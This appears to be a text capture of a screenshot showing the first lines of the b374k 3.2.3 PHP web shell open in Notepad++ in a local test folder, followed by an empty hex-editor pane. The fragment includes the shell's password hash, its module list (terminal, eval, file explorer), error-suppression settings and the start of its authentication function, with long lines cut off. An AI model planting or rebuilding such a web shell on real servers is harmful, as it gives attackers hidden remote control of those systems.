 D:\phpStudy\WWW\test\b374k.3.2.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
b374k.3.2.php
1
2 /*
3 b374k shell 3.2.3
4 Jayalah Indonesiaku
5 (c)2014
6 https://github.com/b374k/b374k
7
8 */
9 $GLOBALS['pass'] = "fb621f5060b9f65acf8eb4232e3024140dea2b34"; // sha1(md5(pass))
10 $GLOBALS['module_to_load'] = array("explorer", "terminal", "eval", "convert", "database", "info", "
11 $GLOBALS['resources']['mime'] = "dZThdqMgEIX/7zn7DvMC2jZ62t3HmQgaGkepCDFvvxeNis32xx3huwMYmUkwSvcvRW
12 $GLOBALS['resources']['arrow'] = "FZXHDqtYDIYfKCPRS2Z0F4cSem+BHfVQA6HD00+uF/Zny2XzSy7SNf23GVJYItMH/
13 $GLOBALS['ver'] = "3.2.3";
14 $GLOBALS['title'] = "b374k";
15
16 @ob_start();
17 error_reporting(E_ERROR | E_WARNING | E_PARSE | E_NOTICE);
18 @ini_set('html_errors','0');
19 @ini_set('display_errors','1');
20 @ini_set('display_startup_errors','1');
21 @ini_set('log_errors','0');
22 @set_time_limit(0);
23 @clearstatcache();
24
25 if(!function_exists('auth')){
26 function auth(){
27 if(isset($GLOBALS['pass']) && (trim($GLOBALS['pass'])!='')){
28 $c = $_COOKIE;
29 $p = $_POST;
PHP length : 224,022 lines : 4,584 Ln : 14 Col : 29 Sel : 0 | 0 Unix (LF) UTF-8 INS
- [(HEX)k
文件(F)
Enjoy C32
00047A80:
00047A90:
00047AA0:
00047AB0:
00047AC0:
00047AD0:
00047AE0:
00047AF0:
00047B00:
00047B10:
00047B20:
00047B30:
00047B40:
00047B50:
00047B60:
00047B70:
00047B80:
00047B90:
00047BA0:
00047BB0:
00047BC0:
00047BD0:
00047BE0:
00047BF0:
00047C00:
00047C10:
00047C20:
Ready 光标: 00047C2A 文件长度:293930 bytes